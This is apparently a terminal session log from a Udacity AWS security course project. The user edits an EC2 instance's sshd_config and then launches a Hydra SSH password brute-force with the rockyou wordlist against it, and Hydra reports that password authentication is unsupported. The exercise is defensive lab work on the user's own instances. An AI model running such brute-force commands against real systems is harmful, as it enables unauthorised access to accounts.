 ubuntu@ip-10-192-11-96: ~
94 packages can be updated.
0 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
*** System restart required ***
Last login: Tue Feb  4 20:13:50 2020 from 73.22.214.244
ubuntu@ip-10-192-10-189:~$ sudo nano /etc/ssh/sshd_config
ubuntu@ip-10-192-10-189:~$ sudo service ssh restart
ubuntu@ip-10-192-10-189:~$ exit
logout
Connection to ec2-54-92-195-199.compute-1.amazonaws.com closed.
User@DESKTOP-F9PTBCA MINGW64 ~/Documents/Nauka/Udacity - AWS Cloud Architect/project_3/nd063-c3-design-for-security-project-starter (master)
$ ssh -i ~/.ssh/udacity-key-pair-virginia.pem ubuntu@52.200.225.102
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-1058-aws x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Sun Apr 25 14:05:49 UTC 2021
System load:  0.0               Processes:           102
Usage of /:   35.2% of 7.69GB   Users logged in:     1
Memory usage: 23%               IP address for ens5: 10.192.11.96
Swap usage:   0%
* Pure upstream Kubernetes 1.21, smallest, simplest cluster ops!
https://microk8s.io/
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
156 packages can be updated.
21 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
*** System restart required ***
Last login: Sun Apr 25 13:26:19 2021 from 89.64.87.242
ubuntu@ip-10-192-11-96:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-92-195-199.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-04-25 14:06:08
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-92-195-199.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.189:22/ does not support password authentication.
ubuntu@ip-10-192-11-96:~$